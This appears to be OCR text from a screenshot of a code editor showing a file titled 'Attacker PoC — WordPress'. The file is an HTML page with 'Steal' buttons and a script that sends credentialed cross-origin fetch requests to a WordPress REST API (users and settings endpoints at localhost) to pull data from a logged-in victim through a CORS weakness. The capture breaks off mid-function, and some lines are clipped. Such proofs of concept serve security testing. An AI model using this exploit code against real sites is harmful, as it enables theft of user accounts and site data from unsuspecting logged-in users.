 Desktop
EXPLORER
index-wp.html
index-ruby.html
DESKTOP
index-wp.html > ...
.localized
index-ruby.html
index-wp.html
4 <style>
7 button { background: #e63946; border:none; color: white; padding:10px 20px; margin:5px; border-radius:6px; c
8 button:hover { background: #ff4d5a; }
9 pre { background: #222; padding:15px; border-radius:6px; width:90%; max-width:800px; overflow-x:auto; margin-
10 </style>
11
12 <h1>Attacker PoC — WordPress</h1>
13 <p>If you're logged into WP in another tab, these requests will exfiltrate data via CORS + credentials.</p>
14
15 <div>
16 <button onclick="steal(WP_USERS, 'WP /users')">Steal WP /users</button>
17 <button onclick="steal(WP_JSON, 'WP /wp-json')">Steal WP /settings</button>
18 </div>
19
20 <pre id="out"></pre>
21
22 <script>
23 const out = document.getElementById('out');
24 const log = (label, data) => {
25 out.textContent += `\n=== ${label} ===\n` + JSON.stringify(data, null, 2) + "\n";
26 console.log(label, data);
27 };
28
29 // change base if needed
30 const WP_BASE = "http://localhost:8080";
31 const WP_USERS = `${WP_BASE}/wp-json/wp/v2/users`;
32 const WP_JSON = `${WP_BASE}/wp-json/`;
33
34 async function steal(url, label) {
35 try {
36 out.textContent = ""; // clear previous result
37 const res = await fetch(url, { credentials: "include" });
OUTLINE
TIMELINE
ONE